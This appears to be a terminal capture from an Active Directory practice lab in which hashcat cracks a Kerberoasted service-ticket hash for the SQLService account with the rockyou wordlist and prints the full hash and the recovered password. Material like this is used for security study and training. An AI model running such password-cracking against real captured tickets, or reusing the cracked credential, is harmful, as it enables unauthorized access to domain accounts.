 (nisha㉿kali)-[~]
$ hashcat -m 13100 kbr.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian  Linux, None+Asserts, RELOC, LLVM 17.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #1: cpu-penryn-Intel(R) Xeon(R) CPU           X5550  @ 2.67GHz, 1438/2941 MB (512 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0×0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
Cracking performance lower than expected?
* Append -O to the commandline.
This lowers the maximum supported password/salt length (usually down to 32).
$krb5tgs$23$*SQLService$MARVEL.LOCAL$SHIELD-DC/SQLService.MARVEL.local~60111*$a459ac2704a632af63f9d773554b7211$6cec0d898a340898d5fc8d465fdcb2518c3b6245df3ed
a66bcd0c8aba858b7be5ba080e5ee2af5423720255cd6bbee4625f4052941eb8c62450ed6828e78e68c136f2d13a3f82c8337a1c90a904ed196cac97bd690ee300fb6bdde57cfa3f8d83043b4365
335e8a755ace815fd98ff93392e1302e5487c3ebc1941fcfdb1d7519a85bbfc85241ba565c2de3ef0ecce1c17fa6aa9e5995a105273ef8c2e0029421d40b4436126387d62cf136051874bb43a785
a32f5680a7f48bb4f29faf8f0ea79832308fc0bcdd44a2bd210c756dbdd49bd9d99429d3dc966f240d1cf6c3111e81685ad601ceecd18f3054be420f8137fef4176185e85f7a3ef8d88670fdc12a
d0645c518651639c649489367737cbebd3baa15cebd429a19466ac9e1168f107c38bc8714296bde2058a139b8e9c56459bd81b2c672de59f8ad3352bc57381bac75c3a2d67c71e86fb8576dc4bbc
69dc62145b61a6b3ef0c4bcf2614f809f23ff8eb07f0fde21534c1d17874af2ab260ada06e423b64310ec8710180ec6245fa0412b1063381807f254ecc8c245dff4a1c6e4ff8676e7607344e7803
b7292aca4d3b2edf15b25d9e489616b61790d7a6f3321dac91479b18eefddbbf2f7a87471615032aa35197d5d35ea52eae267838e627593c7196312935d51426f892cf595d630197d6e85ba4ddb1
12380ccf20592d706543d240772528c1daf1428a3d40baa5091311f09210950445fd88a32ab351db602bbb53898094c1f902822a451648d5148d0fb90d542a4d714c470c0d8077e35cc12d20044a
b66ccb7c8aef440b962fc21c9d00c97ca006bb2dafc61448346a3d2d939d7fb8c4aa17bb8a529cd30d54bfbcfbfeef90a1f4e08b1175437ad5ceb0dbe25374c12b08d8b8cc9021b4a5543d8a7447
98988cda835b3c8b092623050056404bfe3883501e7844aade8da8b2779e401f11a9df0311cb78533d899250f3bf21f3cb59b59b3e8c59f672af1a6e376cdd525b62fabc24ace6c6ba072f567cfb
675006f30b2e392642084ed793caa8300417fe118a8d0820f5c74e0aa4059b9fe30f59778334886686ad79ab76cc2b4fe048e50676ab7af0fa6c4e0bc7c3883b19a3a8d536faae6c9933dcd23af4
45713108cf71a3066fd6922f536dc26c0ff365ccfa53aa59eb1b1b0b6a08c1a67c717d630c125a4e228be9077d03d34936b4b26e8c21b52ea8bacb3f50fcab0dd2321f02818a82eb1927dd5f8769f
a58c1df79c6592b9dfebd24b99b008cc9cef0caf4f31d5248025063e65ee54c47f7c60ad21231ed91b24eac5789536510aded840cd33ef932378bdd4214da20426f752b04c1d83f6b495dee9042a
a7ebcea573f4798a9852e3bea9eb153186269882b62bdacc9c7357ec325c0d63707a5de82b0ce57b33de8a3a23c906294c0ec4984a9aab155c16e6bf607bf7cc7d1230fea467af3f268cb091fd65
ab2a8758a2ac681b1711d69ab4cc78d86b6d186ca9b6e209ee2c9d441450696:MYpassword123#
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*SQLService$MARVEL.LOCAL$SHIELD-DC/SQLS...450696
Time.Started.....: Wed Aug  7 23:38:23 2024 (12 secs)
Time.Estimated...: Wed Aug  7 23:38:35 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1149.3 kH/s (0.53ms) @ Accel:256 Loops:1 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10846208/14344385 (75.61%)
Rejected.........: 0/10846208 (0.00%)
Restore.Point....: 10845184/14344385 (75.61%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: MZDRICA -> MYSELFonly4EVER
Hardware.Mon.#1..: Util: 65%
Started: Wed Aug  7 23:37:55 2024
Stopped: Wed Aug  7 23:38:37 2024
(nisha㉿kali)-[~]
$